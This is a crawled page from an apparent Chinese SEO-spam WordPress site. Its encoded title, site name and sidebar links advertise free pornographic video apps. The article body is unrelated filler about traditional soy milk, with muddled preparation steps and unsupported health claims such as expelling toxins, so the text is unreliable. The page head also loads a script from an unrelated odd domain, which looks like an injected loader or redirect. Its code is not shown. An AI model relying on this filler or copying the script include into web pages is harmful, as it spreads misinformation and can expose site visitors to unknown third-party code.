

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hbnppr.com/91.html
body_size: 6414
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<meta name="keywords" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;"/>
<link rel="canonical" href="http://www.hbnppr.com/91.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta property="og:url" content="http://www.hbnppr.com/91.html" />
<meta property="og:site_name" content="&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;" />
<meta property="article:section" content="&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-04-20T14:26:46+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<meta name="twitter:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.hbnppr.com\/","name":"&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.hbnppr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.hbnppr.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057; &raquo; Feed" href="http://www.hbnppr.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hbnppr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.hbnppr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='steampunk-style-css'  href='http://www.hbnppr.com/wp-content/themes/steampunk-lite/style-min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='steampunk-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500&#038;subset=cyrillic%2Clatin-ext&#038;ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.hbnppr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.hbnppr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.hbnppr.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hbnppr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hbnppr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.hbnppr.com/?p=91' />
<link rel="alternate" type="application/json+oembed" href="http://www.hbnppr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hbnppr.com%2F91.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hbnppr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hbnppr.com%2F91.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_129.js"></script>
	<!--
             ___                                                                        ___
            (   )                                                                      (   )
    .--.     | |_       .--.     .---.   ___ .-. .-.      .-..    ___  ___   ___ .-.    | |   ___
  /  _  \   (   __)    /    \   / .-, \ (   )   '   \    /    \  (   )(   ) (   )   \   | |  (   )
 . .' `. ;   | |      |  .-. ; (__) ; |  |  .-.  .-. ;  ' .-,  ;  | |  | |   |  .-. .   | |  ' /
 | '   | |   | | ___  |  | | |   .'`  |  | |  | |  | |  | |  . |  | |  | |   | |  | |   | |,' /
 _\_`.(___)  | |(   ) |  |/  |  / .'| |  | |  | |  | |  | |  | |  | |  | |   | |  | |   | .  '.
(   ). '.    | | | |  |  ' _.' | /  | |  | |  | |  | |  | |  | |  | |  | |   | |  | |   | | `. \
 | |  `\ |   | ' | |  |  .'.-. ; |  ; |  | |  | |  | |  | |  ' |  | |  ; '   | |  | |   | |   \ \
 ; '._,' '   ' `-' ;  '  `-' / ' `-'  |  | |  | |  | |  | `-'  '  ' `-'  /   | |  | |   | |    \ .
  '.___.'     `.__.    `.__.'  `.__.'_. (___)(___)(___) | \__.'    '.__.'   (___)(___) (___ ) (___)
                                                        | |
                                                       (___)
Steampunk Lite Theme by BrutalistThemes.com
	-->
</head>

<body class="post-template-default single single-post postid-91 single-format-standard" itemscope itemtype="http://schema.org/WebPage">

<div id="page">
	<div id="heart">
		<img src="http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/img/heart.svg" alt="steampunk heart">
	</div>

	<header id="site-header" itemscope itemtype="http://schema.org/WPHeader">

		<div id="branding-wrapper">
							<a href="http://www.hbnppr.com/" rel="home" itemscope itemtype="http://schema.org/Brand">
					<h1 class="site-title" itemprop="name">&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;</h1>
				</a>
					</div>

		<nav itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a id="nav-toggle" class="nav-slide-button" href="#"><span></span></a>
			<div class="pull">
				<div class="menu-a-container"><ul id="primary-menu" class="clear"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>			</div>
		</nav>
	</header>

	<div class="clear"></div>

		<section class="grid__single" itemscope itemtype="http://schema.org/BlogPost">

	
<div class="grid__item">
		<article itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting" id="post-91" class="post-91 post type-post status-publish format-standard hentry category-3">

		<header class="entry-header">
			<a href="http://www.hbnppr.com/category/3" class="category-name" itemprop="articleSection">&#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057;</a> 			<h2 class="entry-title" itemprop="headline">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#32769;&#29256;&#26412;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</h2>		</header>

		<div class="entry-content" itemprop="articleBody">
			<p>　　豆奶作为一种传统的饮品，一直以来都备受喜爱。而在过去的时候，豆奶有一种老版本，它是由豆类经过研磨和榨取制成的，没有添加任何人工添加剂。这种老版本的豆奶虽然相对来说比较原始，但却有着独特的味道和健康的营养价值。</p>
<p>　　老版本的豆奶的制作方法非常简单。首先，将大豆浸泡在水中，然后磨成浆状。接着，将浆状豆腐加入沸水中，煮沸。在煮沸的过程中，有些人会加入少量的盐或者糖来增加豆奶的口感。煮沸后，将豆浆倒入棉布袋中，挤压出豆奶。最后，将豆渣留下，即可得到纯净的豆奶。</p>
<p>　　豆奶的老版本不含任何人工添加剂，因此对于那些追求纯净食品的人们来说是非常理想的选择。而且，它也不含乳糖和胆固醇，可以成为素食主义者或者对乳制品过敏的人们的替代品。此外，豆奶还含有丰富的植物蛋白质、纤维和矿物质，对身体健康有很多好处。</p>
<p>　　首先，豆奶富含蛋白质，可以提供身体所需的能量，并帮助维持肌肉和组织的健康。这对于那些需要增加肌肉质量或减少脂肪含量的人们来说是非常有益的。其次，豆奶中含有丰富的纤维，可以促进消化系统的正常运转，帮助排除体内的毒素和废物。此外，豆奶还含有大量的钙、铁和锌等矿物质，可以增强骨骼的健康和免疫系统的功能。</p>
<p>　　此外，豆奶老版本在口感上也有一些独特之处。相比于现代加工的豆奶，老版本的豆奶更加浓稠，口感更加醇厚。它有着浓郁的豆香味道，喝起来更加自然纯净。而且，老版本的豆奶不含任何添加剂和防腐剂，更加健康和安全。</p>
<p>　　尽管老版本的豆奶在很多方面都有着诸多的好处，但也有一些像味道较浓厚、保存时间较短等不便之处。随着科技的发展和人们对豆奶需求的变化，豆奶也逐渐经历了多次改良和创新。现代化的豆奶加工技术使得豆奶更加便捷和方便，而且能够满足不同口味的人们的需求。</p>
<p>　　在现代市场上，老版本的豆奶也逐渐成为了一种特色产品，备受一些人的喜爱。有些人认为，老版本的豆奶更加纯正和健康，可以带给他们怀旧的风味和美好的回忆。因此，一些农家乐或者农特产品市场还出售着这种传统的豆奶，吸引着众多消费者的眼球。</p>
<p>　　虽然现代的豆奶加工技术取得了很大的进步，但老版本的豆奶依然有着它独特的魅力。无论是对于那些追求纯正食品的人们，还是那些喜欢尝试各种不同口味的人们来说，老版本的豆奶都是一种不错的选择。</p>

					</div>
	</article>

</div>

<div class="grid__item">
	
<aside class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.hbnppr.com/690.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26085;&#26412;&#40644;&#29255;&#97;&#112;&#112;&#20813;&#36153;&#19997;&#29916;&#25773;&#25918;&#22120;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/687.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#24615;&#29233;&#30701;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/686.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#39321;&#34121;&#19997;&#29916;&#21521;&#26085;&#33909;&#33609;&#33683;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/684.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#53;&#49;&#35910;&#22902;&#30701;&#35270;&#39057;&#20108;&#32500;&#30721;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/682.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#32511;&#33590;&#35270;&#39057;&#21644;&#19997;&#29916;&#35270;&#39057;&#33394;&#26001;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/681.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#22823;&#39321;&#34121;&#57;&#49;&#32654;&#22899;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/679.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#36719;&#20214;&#27745;&#19979;&#36733;&#23433;&#35013;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/677.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#25163;&#26426;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/674.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#29255;&#39640;&#28165;&#26080;&#21024;&#20943;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/672.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#26080;&#38480;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/670.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#22269;&#20135;&#20154;&#22971;&#57;&#49;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/668.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#20320;&#25026;&#30340;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/666.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#25104;&#24180;&#29256;&#97;&#112;&#112;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/664.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#19997;&#29916;&#23433;&#21331;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/662.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/660.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#25163;&#26426;&#24212;&#29992;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/658.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#30701;&#35270;&#39057;&#26159;&#20160;&#20040;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/655.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#30334;&#24230;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/653.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#38378;&#36864;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/651.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#33609;&#33683;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/649.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#23448;&#26041;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/647.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#20837;&#21475;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/645.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22269;&#20135;&#39321;&#34121;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/643.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#23448;&#32593;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.hbnppr.com/641.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#32593;&#31449;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div>	<div class="clear"></div>
</aside></div>

</section> <!-- .grid -->

<a class="scroll-top" href="#scroll-top"></a>

</div> <!-- #page -->

<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
	&copy;2025 &#33021;&#30475;&#30340;&#40644;&#33394;&#35270;&#39057; &middot; Design by <a rel="nofollow" href="https://brutalistthemes.com/">BrutalistThemes.com</a>
</footer>
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/js/nprogress.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/js/custom-min.js?ver=2.4.1'></script>
<script type='text/javascript' src='http://www.hbnppr.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hbnppr.com/wp-content/themes/steampunk-lite/style-min.css?ver=2.4.1
body_size: 3321
content:
#nprogress{pointer-events:none}#nprogress .bar{background:#bbb;position:fixed;z-index:99999;top:0;left:0;width:100%;height:6px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px var(--title),0 0 5px var(--title);opacity:1.0;-webkit-transform:rotate(3deg) translate(0px, -4px);transform:rotate(3deg) translate(0px, -4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;border:solid 2px transparent;border-top-color:var(--title);border-left-color:var(--title);border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}html{line-height:1.6;font-size:16px;--title: #302c2a;--text: #454847;--bg: #fff;--accent: #bc945c;--border: 2px}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-size:1rem;background:var(--bg);font-family:'Rubik', -apple-system, BlinkMacSystemFont, Roboto, sans-serif}h1,h2,h3,h4,h5,h6{color:var(--title);line-height:1.4;font-weight:500}strong,b{color:var(--title);font-weight:500}svg:not(:root){overflow:hidden}img{max-width:100%;height:auto}a,a:hover,a:focus,a.more,a.more:hover{-webkit-text-decoration-skip:objects;text-decoration-skip:objects;transition:0.4s all ease-in;text-decoration:none;outline:none;color:var(--accent);cursor:pointer}a.more,a.more:hover{color:var(--accent) !important}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{border:solid var(--title);border-width:0 0 var(--border);display:block;width:100%;line-height:1.8;background:transparent}textarea{border:var(--border) solid var(--title);border-radius:0;display:block;width:100%;background:var(--bg)}input[type="submit"]{border:0;border-radius:0;background:var(--title);color:var(--bg);padding:0.5rem 1rem;margin:0.5rem 0;text-transform:uppercase;letter-spacing:1px;line-height:1}table,th,td{border:1px solid #999;border-collapse:collapse}th,td{padding:0.5rem}blockquote{border:0;padding-left:4rem;position:relative}blockquote:before{speak:none;font-weight:normal;position:absolute;left:0.5rem;top:-0.5rem;content:'\275d';font-size:3rem;color:var(--text)}.wp-block-embed,iframe{max-width:100%}.alignleft{display:inline;float:left;margin-right:1.5rem}.alignright{display:inline;float:right;margin-left:1.5rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after{content:"";display:table}.clear:after{clear:both}#page{width:100%;max-width:1500px;min-height:100vh;margin:0 auto;position:relative}.scroll-top{position:fixed;bottom:-1rem;right:0;cursor:pointer;z-index:9999;background:url(assets/img/top.svg) no-repeat right bottom;background-size:100% auto;width:5vw;height:10vw;min-width:5rem;min-height:10rem;display:block}.wp-caption,.wp-caption-text,.gallery-caption{font-weight:bold}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:var(--title);display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.pull{width:100%;z-index:99998;font-size:0.875rem}.pull div ul{list-style-type:none;padding:2rem;margin:0;width:100%}.pull div ul li{position:relative}.pull div ul li a:hover,.pull div ul li a{color:var(--title);position:relative}.sub-menu li a{padding-left:1rem}.sub-menu li a::before{content:'\21B3';position:absolute;left:0;top:0}#site-header{display:grid;grid-template-columns:1fr 2fr;width:100%;max-width:1200px;margin:1rem auto 0;position:relative;padding:1rem 4rem}#heart{position:absolute;top:5rem;left:2rem;z-index:-1;height:80vh;max-height:550px}#heart img{height:100%}.site-title{line-height:1.2;font-size:1.6rem;margin:0;padding:0;font-weight:400}.breadcrumbs{font-size:0.625rem;z-index:99;padding:0 0.5rem}.pull-left,.pull-right,.intro{font-size:1.4rem;font-weight:700}.pull-left,.pull-right{width:calc(40% + 4rem)}.pull-left{float:left;text-align:right;margin-left:-4rem;padding:3rem 3rem 3rem 0}.pull-right{float:right;margin-right:-4rem;padding:3rem 0 3rem 3rem}.entry-footer{color:#1f48fc;font-size:0.786rem;display:inline-flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center;border:2px solid var(--title);border-radius:100px 15px 225px 15px/15px 125px 15px 155px;z-index:4;position:relative}.posted-on{display:inline-block;padding:6px 10px 4px;border-right:2px solid var(--title);letter-spacing:0}.posted-on a{color:#1f48fc !important}.grid .grid__item .posted-on{display:none !important}.grid .grid__item .entry-header{margin:2rem 0;line-height:1;z-index:2}.entry-title{-ms-word-wrap: break-word;word-wrap: break-word;hyphens:auto;margin:0;padding:0;line-height:1.4;font-size:2rem;color:var(--title);font-weight:500}.grid .grid__item .entry-title{font-size:1.5rem;font-weight:400;max-width:340px}.grid .grid__item .entry-content{max-width:400px}.category-name{color:var(--text);font-size:0.813rem}.entry-footer{color:var(--accent);font-size:0.688rem;display:inline-flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center;border:var(--border) solid var(--accent);border-radius:100px 15px 225px 15px/15px 125px 15px 155px;z-index:4;position:relative}.grid{position:relative;width:100%;display:grid;max-width:1200px;padding:1rem;grid-template-columns:repeat(2, 1fr);grid-gap:4rem;margin:0 auto}.grid__single{position:relative;width:100%;display:grid;max-width:1200px;margin:0 auto;padding:1rem;grid-template-columns:1fr 300px;grid-gap:4rem}.grid__page{margin:0 auto;position:relative;padding:1rem;width:100%;display:grid;max-width:1200px;grid-template-columns:70%;justify-content:center}.grid__item{position:relative}.grid .grid__item{align-self:start;justify-self:center}.grid__single .grid__item:first-of-type{padding:0 4rem 0 3rem}.grid__single .grid__item:nth-of-type(2){padding:0 0 0 4rem}.grid__single .grid__item>article{max-width:calc(900px - 6rem)}.grid .grid__item:nth-child(odd){margin-top:20vh;align-self:end}.grid .grid__item:nth-child(1){justify-self:end;align-self:end;max-width:300px}.grid__single .grid__item .entry-content,.grid__page .grid__item .entry-content{margin-top:2rem}.grid__item article,.grid .grid__item.has-post-thumbnail{position:relative}.grid__single .grid__item .entry-content,.grid__page .grid__item .entry-content{margin-top:1rem}.entry-thumbnail-single{max-width:400px;float:left;padding:0 2rem 1rem 0}.entry-thumbnail-single.landscape{max-width:none;float:none}.no-img.grid__item{align-self:center}.not-found{grid-column:1 / 3}nav.pagination{width:100%;grid-column:1 / 3}.pagination .nav-links{display:flex;align-items:center;justify-content:center}.pagination .nav-links a{padding:12px;position:relative;display:flex;color:var(--title)}.pagination .nav-links .current{padding:18px;position:relative;display:flex;color:var(--accent)}.pagination .nav-links .prev,.pagination .nav-links .next{width:64px;height:20px;display:flex;color:rgba(0,0,0,0)}.pagination .nav-links .next{background:url(assets/img/next.svg) no-repeat left center;background-size:auto 100%;padding:0}.pagination .nav-links .prev{background:url(assets/img/prev.svg) no-repeat right center;background-size:auto 100%;padding:0}.social-media-profiles{display:flex;flex-flow:row wrap;list-style-type:none;padding:0;margin:1rem 0 0}.social-media-profiles li{padding:0 1.2rem 0 0}.social-media-profiles svg{height:14px}.widget-area{font-size:0.813rem;position:relative;padding:2rem 0;position:-webkit-sticky;position:sticky;top:10px}.widget{margin-bottom:4rem}.widget-area a{color:var(--title)}.widget-area ul,.widget-area ul.children{color:var(--title);padding-left:1rem}.widget_mc4wp_form_widget{padding:1rem;margin:2rem 0;border:var(--border) solid var(--title)}.widget_mc4wp_form_widget 